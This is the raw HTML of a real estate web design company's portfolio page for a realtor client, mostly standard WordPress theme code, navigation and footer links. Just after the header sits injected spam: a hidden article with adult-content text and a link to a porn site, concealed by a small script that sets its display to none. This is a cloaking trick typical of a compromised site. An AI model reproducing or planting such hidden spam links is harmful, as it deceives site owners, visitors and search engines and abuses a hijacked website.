

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.profusion360.com/blog/our-works/corey-rose-future-home-realty-inc/
body_size: 48564
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="generator" content="devn" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="author" content="" />
<meta name="contact" content="info@profusion360.com" />
<link rel="pingback" href="https://www.profusion360.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.profusion360.com/wp-content/uploads/2016/08/favicon.ico" type="image/x-icon" /><title>Profusion360 Works: Corey Rose, Future Home Realty, Inc</title>
           
            <script type="text/javascript">
            var devn_wishlist_ajax_web_url = 'https://www.profusion360.com/wp-admin/admin-ajax.php';
            var login_redirect_url= 'https://www.profusion360.com/wp-login.php?redirect_to=%2Fblog%2Four-works%2Fcorey-rose-future-home-realty-inc%2F';
            </script>
            
<!-- This site is optimized with the Yoast SEO plugin v11.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.profusion360.com/blog/our-works/corey-rose-future-home-realty-inc/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Profusion360 Works: Corey Rose, Future Home Realty, Inc" />
<meta property="og:url" content="https://www.profusion360.com/blog/our-works/corey-rose-future-home-realty-inc/" />
<meta property="og:site_name" content="Profusion360" />
<meta property="article:section" content="Our Work" />
<meta property="og:image" content="https://www.profusion360.com/wp-content/uploads/2019/01/Corey-Rose-coreyrosehomes.jpg" />
<meta property="og:image:secure_url" content="https://www.profusion360.com/wp-content/uploads/2019/01/Corey-Rose-coreyrosehomes.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="800" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Profusion360 Works: Corey Rose, Future Home Realty, Inc" />
<meta name="twitter:image" content="https://www.profusion360.com/wp-content/uploads/2019/01/Corey-Rose-coreyrosehomes.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.profusion360.com/#website","url":"https://www.profusion360.com/","name":"Profusion360","potentialAction":{"@type":"SearchAction","target":"https://www.profusion360.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.profusion360.com/blog/our-works/corey-rose-future-home-realty-inc/#primaryimage","url":"https://www.profusion360.com/wp-content/uploads/2019/01/Corey-Rose-coreyrosehomes.jpg","width":1000,"height":800,"caption":"Profusion360 Real Estate Website"},{"@type":"WebPage","@id":"https://www.profusion360.com/blog/our-works/corey-rose-future-home-realty-inc/#webpage","url":"https://www.profusion360.com/blog/our-works/corey-rose-future-home-realty-inc/","inLanguage":"en-US","name":"Profusion360 Works: Corey Rose, Future Home Realty, Inc","isPartOf":{"@id":"https://www.profusion360.com/#website"},"primaryImageOfPage":{"@id":"https://www.profusion360.com/blog/our-works/corey-rose-future-home-realty-inc/#primaryimage"},"datePublished":"2015-02-05T20:47:38+00:00","dateModified":"2019-11-14T21:19:33+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Profusion360 &raquo; Feed" href="https://www.profusion360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Profusion360 &raquo; Comments Feed" href="https://www.profusion360.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.12.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.profusion360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='simple_tooltips_style-css'  href='https://www.profusion360.com/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.profusion360.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.profusion360.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.profusion360.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='columns-css'  href='https://www.profusion360.com/wp-content/plugins/columns/columns.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.profusion360.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.profusion360.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.profusion360.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xa-woocommerce-subscription-css'  href='https://www.profusion360.com/wp-content/plugins/xa-woocommerce-subscriptions/public/css/hf-woocommerce-subscription-public.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='devn-woo-css'  href='https://www.profusion360.com/wp-content/themes/aaika/woocommerce/settings/css/devn-woo.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='devn-wishlist-main-css'  href='https://www.profusion360.com/wp-content/themes/aaika/woocommerce/wishlist/css/wishlist.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://www.profusion360.com/wp-content/themes/aaika/woocommerce/compare-product/assets/css/colorbox.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='//cdn.jsdelivr.net/fontawesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='devn-bootstrap-css'  href='https://www.profusion360.com/wp-content/themes/aaika-child/assets/css/bootstrap3/css/bootstrap.min.gsr.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='devn-bootstrap-resp-css'  href='https://www.profusion360.com/wp-content/themes/aaika-child/assets/css/bootstrap_responsive.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='devn-default-css'  href='https://www.profusion360.com/wp-content/themes/aaika-child/assets/css/default.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='devn-core-css'  href='https://www.profusion360.com/wp-content/themes/aaika/assets/css/devn.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='devn-stylesheet-css'  href='https://www.profusion360.com/wp-content/themes/aaika-child/style.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='devn-effects-css'  href='https://www.profusion360.com/wp-content/themes/aaika/core/assets/css/animate.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='devn-shortcodes-css'  href='https://www.profusion360.com/wp-content/themes/aaika-child/assets/css/shortcodes.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='devn-portfolio-css'  href='https://www.profusion360.com/wp-content/themes/aaika-child/assets/css/devn_portfolio.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='devn-slidepanel-css'  href='https://www.profusion360.com/wp-content/themes/aaika-child/assets/css/slidepanel.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='devn-timeline-css'  href='https://www.profusion360.com/wp-content/themes/aaika-child/assets/css/timeline.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='devn-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRaleway%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CDancing+Script%3A400%2C700%7CJosefin+Sans%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='devn-menu-7-css'  href='https://www.profusion360.com/wp-content/themes/aaika/assets/css/menu-7.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='devn-options-css'  href='https://www.profusion360.com/wp-content/themes/aaika/assets/css/options.css?ver=1769292959' type='text/css' media='all' />
<link rel='stylesheet' id='devn-responsive-css'  href='https://www.profusion360.com/wp-content/themes/aaika-child/assets/css/responsive.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='devn-colorStyle-css'  href='https://www.profusion360.com?mode=css-color-style&#038;color=%2337c6f5&#038;ver=4.0.1' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://www.profusion360.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_user_object = {"ajaxurl":"https:\/\/www.profusion360.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.profusion360.com\/wp-admin\/profile.php","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/themes/aaika/assets/js/devn.user.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.5.0'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.5.0'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.profusion360.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.5'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/plugins/xa-woocommerce-subscriptions/public/js/hf-woocommerce-subscription-public.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12'></script>
<link rel='https://api.w.org/' href='https://www.profusion360.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.profusion360.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.profusion360.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<meta name="generator" content="WooCommerce 3.6.5" />
<link rel='shortlink' href='https://www.profusion360.com/?p=9324' />
<link rel="alternate" type="application/json+oembed" href="https://www.profusion360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.profusion360.com%2Fblog%2Four-works%2Fcorey-rose-future-home-realty-inc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.profusion360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.profusion360.com%2Fblog%2Four-works%2Fcorey-rose-future-home-realty-inc%2F&#038;format=xml" />


<script type="text/javascript">var site_uri = "https://www.profusion360.com";var theme_uri = "https://www.profusion360.com/wp-content/themes/aaika";</script><link href='https://fonts.googleapis.com/css?family=Muli' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '263028447494484');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=263028447494484&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.profusion360.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.profusion360.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="our-works-template-default single single-our-works postid-9324 bg-cover woocommerce-no-js wpb-js-composer js-comp-ver-4.12 vc_responsive">


	<div id="main" class="layout-wide site_wrapper">
	<!--Header Layout 7: Location /templates/header/-->
<div class="container-fluid top_nav four">
	<div class="container">
		<div class="left col-md-6">
			<a href="mailto:info@eagent360.com">
	<i class="fa fa-envelope"></i>
	info@profusion360.com
</a>
		</div>

		<!-- end left -->
        <div class="right col-md-6">
            <a href="https://www.eagent360.com/login.php"><i class="fa fa-user"></i> Client Login</a>
        </div>
		<!-- end right -->
	</div>
</div>
<div class="container-fluid header">
	<div class="container">
		<div class="col-md-12">
			<div class="logo">
				<a href="https://www.profusion360.com">
					<img src="https://www.profusion360.com/wp-content/uploads/2016/01/profusion360-logo-3.png" alt="Best Real Estate Websites for Agents, Offices, and Brokers" />
				</a>
			</div>
			
						<div class="menu_right">
				<a href="https://www.profusion360.com/cart/" title="View your shopping cart" class="buynow cart-contents">
					<i class="fa fa-shopping-cart"></i> 
					Cart 
					(0)
				</a>
			</div>
			
						
			<!-- Navigation Menu -->
			<nav class="menu_main">
				<div class="navbar yamm navbar-default">
					<div class="container">
						<div class="navbar-header">
							<div class="navbar-toggle .navbar-collapse .pull-right " data-toggle="collapse" data-target="#navbar-collapse-1">
								<span>
									Menu								</span>
								<button type="button"><i class="fa fa-bars"></i></button>
							</div>
						</div>
						<div id="navbar-collapse-1" class="navbar-collapse collapse pull-right">
							<div class="menu-main-container"><ul id="devn-mainmenu" class="nav navbar-nav"><li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home dropdown menu-item-7267 yam-fwr"><a href="https://www.profusion360.com/">Home</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3451 yamm-fw"><a href="#">Products</a>
<ul class="dropdown-menu three">
	<li id="menu-item-3461" class="menu-item menu-item-type-post_type menu-item-object-mega_menu"><div class="yamm-content"><div class="row"><ul class="col-md-4 list-unstyled "><li><p>Agents</p></li><li><a href="https://www.profusion360.com/real-estate-websites/"> <i class="fa fa-angle-right"></i> Real Estate Websites</a></li><li><a href="https://www.profusion360.com/turnkey-semi-custom-real-estate-websites/"> <i class="fa fa-angle-right"></i> Turnkey Semi Custom Websites</a></li><li><a href="https://www.profusion360.com/idx-solutions/"> <i class="fa fa-angle-right"></i> IDX</a></li></ul>

<ul class="col-md-4 list-unstyled "><li><p>Offices &amp; Brokers</p></li><li><a href="https://www.profusion360.com/team-office-solution/"> <i class="fa fa-angle-right"></i> Office Solution</a></li></ul>

<ul class="col-md-4 list-unstyled "><li><p>Marketing Platform</p></li><li><a href="https://www.profusion360.com/real-estate-crm/"> <i class="fa fa-angle-right"></i> Real Estate CRM System</a></li><li><a href="https://www.profusion360.com/real-estate-landing-pages/"> <i class="fa fa-angle-right"></i> Real Estate Landing Pages</a></li><li><a href="https://www.profusion360.com/showing-feedback/"> <i class="fa fa-angle-right"></i> Showing Feedback System</a></li><li><a href="https://www.profusion360.com/home-virtual-tours/"> <i class="fa fa-angle-right"></i> Home Virtual Tours</a></li><li><a href="https://www.profusion360.com/single-property-websites/"> <i class="fa fa-angle-right"></i> Property Websites</a></li><li><a href="https://www.profusion360.com/listing-syndication/"> <i class="fa fa-angle-right"></i> Listing Syndication</a></li><li><a href="https://www.profusion360.com/craigslist-ad-generator/"> <i class="fa fa-angle-right"></i> Ad Generator</a></li><li><a href="https://www.profusion360.com/listing-flyers/"> <i class="fa fa-angle-right"></i> Listing Flyers</a></li><li><a href="https://www.profusion360.com/social-media-real-estate/"> <i class="fa fa-angle-right"></i> Social Media</a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3426 yam-fwr"><a href="#">Services</a>
<ul class="dropdown-menu three">
	<li id="menu-item-5208" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.profusion360.com/idx-website-integration/">IDX Design and Integration Service</a></li>
</ul>
</li>
<li id="menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page dropdown menu-item-4784 yam-fwr"><a href="https://www.profusion360.com/plans-pricing/">Pricing</a></li>
<li id="menu-item-7921" class="menu-item menu-item-type-post_type menu-item-object-page dropdown menu-item-7921 yam-fwr"><a href="https://www.profusion360.com/our-work/">Our Work</a></li>
<li id="menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page dropdown menu-item-3424 yam-fwr"><a href="https://www.profusion360.com/contact/">Contact</a></li>
<li id="menu-item-6609" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent dropdown menu-item-6609 yam-fwr"><a href="https://www.profusion360.com/blog/">Blog</a></li>
</ul></div>						</div>
					</div>
				</div>
			</nav>
		</div>
	</div>
</div>		<script type="text/javascript"> function get_style () { return "none"; } function end_ () { document.getElementById("XmJ8C").style.display = get_style(); } </script>
              <article id="XmJ8C">hot brunette busty camgirl.<a href="https://www.spankbang.porn">hd spankbang</a> favourable school day chap.</article>
           <div><script type="text/javascript"> end_(); </script></div>


<div id="primary" class="site-content container-content content ">
	<div id="content" class="row row-content container">
		<div class="content_fullwidth lessmar">
			<div class="portfolio_area">
				<div class="portfolio_area_left animated fadeInLeft imgframe5">
					<img src="https://www.profusion360.com/wp-content/uploads/2019/01/Corey-Rose-coreyrosehomes.jpg" alt="" />
				</div>
				<div class="portfolio_area_right animated eff-fadeInRight delay-200ms">
					<h4>
						Project Description					</h4>
					<p class="work-des">
						</p>
					<a href="javascript:void(0)" onclick="jQuery('.work-des').css({'max-height':'none'});jQuery(this).remove();" class="addto_favorites">
						<i class="fa fa-chevron-down"></i>
						Show More					</a>
					<ul class="small_social_links">
						<li>
							<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.profusion360.com/blog/our-works/corey-rose-future-home-realty-inc/">
								<i class="fa fa-facebook">
								</i>
							</a>
						</li>
						<li>
							<a href="https://twitter.com/home?status=https://www.profusion360.com/blog/our-works/corey-rose-future-home-realty-inc/">
								<i class="fa fa-twitter">
								</i>
							</a>
						</li>
						<li>
							<a href="https://plus.google.com/share?url=https://www.profusion360.com/blog/our-works/corey-rose-future-home-realty-inc/">
								<i class="fa fa-google-plus">
								</i>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=&#038;title=&#038;summary=&#038;source=https://www.profusion360.com/blog/our-works/corey-rose-future-home-realty-inc/">
								<i class="fa fa-linkedin">
								</i>
							</a>
						</li>
						<li>
							<a href="https://pinterest.com/pin/create/button/?url=&#038;media=&#038;description=https://www.profusion360.com/blog/our-works/corey-rose-future-home-realty-inc/">
								<i class="fa fa-pinterest">
								</i>
							</a>
						</li>
					</ul>
					<div class="project_details animated eff-fadeInUp delay-500ms">
						<h5>
							Project Details						</h5>
						<span>
							<strong>
								Name							</strong>
							<em>
								Corey Rose, Future Home Realty, Inc</em>
						</span>
						<span>
							<strong>
								Date							</strong>
							<em>
								02 Thu 2015</em>
						</span>
						<span>
							<strong>
								Categories							</strong>
							<em>
								<a href="https://www.profusion360.com/blog/category/our-work/" rel="category tag">Our Work</a>							</em>
						</span>
						<span>
							<strong>
								Author							</strong>
							<em>
								Profusion360 Academy							</em>
						</span>
						<div class="clearfix margin_top5">
						</div>
						<a href="" target="_blank" class="but_goback globalBgColor">
							<i class="fa fa-hand-o-right fa-lg">
							</i>
							View Website						</a>
					</div>
				</div>
			</div>
			<!-- end section -->
		</div>
		<div class="clearfix margin_top5"></div>
	</div>
</div>						
<!--Footer Layout 2: Location /templates/footer/-->
<div id="footer-layout-2" class="container-fluid footer style2">
	<div class="limit-width container">
		<div class="spanlevelone col-md-3">
							<div id="footer-column-1" class="widget-area" role="complementary">
					<aside id="execphp-21" class="widget widget_execphp"><h3 class="widget-title">Quick Links</h3>			
			<div class="execphpwidget">
				<ul class="qlinks">
<li>
		<a href="https://www.profusion360.com/opportunity">
			<i class="fa fa-angle-right">
			</i>
			Affiliate Program
		</a>
	</li>
<li>
		<a href="https://www.profusion360.com/our-work/">
			<i class="fa fa-angle-right">
			</i>
			Our Work
		</a>
	</li>
	<li>
		<a href="https://www.profusion360.com/testimonials/">
			<i class="fa fa-angle-right">
			</i>
			Testimonials
		</a>
	</li>
<li>
		<a href="https://www.profusion360.com/real-estate-websites/">
			<i class="fa fa-angle-right">
			</i>
			Real Estate Websites
		</a>
	</li>
	<li>
		<a href="https://www.profusion360.com/real-estate-broker-platform/">
			<i class="fa fa-angle-right">
			</i>
			Broker Websites
		</a>
	</li>
	<li>
		<a href="https://www.profusion360.com/real-estate-crm/">
			<i class="fa fa-angle-right">
			</i>
			Real Estate CRM
		</a>
	</li>
	<li>
		<a href="https://www.profusion360.com/semi-custom-real-estate-landing-pages/">
			<i class="fa fa-angle-right">
			</i>
			Real Estate Landing Pages
		</a>
	</li>
	<li>
		<a href="https://www.profusion360.com/idx-solutions/">
			<i class="fa fa-angle-right">
			</i>
			IDX Solutions
		</a>
	</li>
	<li>
		<a href="https://www.profusion360.com/home-virtual-tours/">
			<i class="fa fa-angle-right">
			</i>
			Virtual Tours
		</a>
	</li>
	<li>
		<a href="https://www.profusion360.com/single-property-websites/">
			<i class="fa fa-angle-right">
			</i>
			Property Websites
		</a>
	</li>
	<li>
		<a href="https://www.profusion360.com/listing-syndication/">
			<i class="fa fa-angle-right">
			</i>
			Listing Syndication
		</a>
	</li>
	<li>
		<a href="https://www.profusion360.com/craigslist-ad-generator/">
			<i class="fa fa-angle-right">
			</i>
			Ad Generator
		</a>
	</li>
	<li>
		<a href="https://www.profusion360.com/showing-feedback/">
			<i class="fa fa-angle-right">
			</i>
			Showing Feedback System
		</a>
	</li>
</ul>
			</div>
		</aside>				</div><!-- #secondary -->
					</div>
		<div class="spanlevelone col-md-3">
							<div id="footer-column-2" class="widget-area" role="complementary">
					<aside id="execphp-22" class="widget widget_execphp"><h3 class="widget-title">Blog Posts</h3>			
			<div class="execphpwidget">
				<div class="fbposts"> 
	
				<a href="https://www.profusion360.com/blog/on-page-seo-for-real-estate-website/">
					<img src="https://www.profusion360.com/wp-content/uploads/2019/10/analytics-2618277_1920-50x50.jpg" alt="" />On-Page SEO For Real Estate Website				</a>

				
				<a href="https://www.profusion360.com/blog/link-building-for-realtors/">
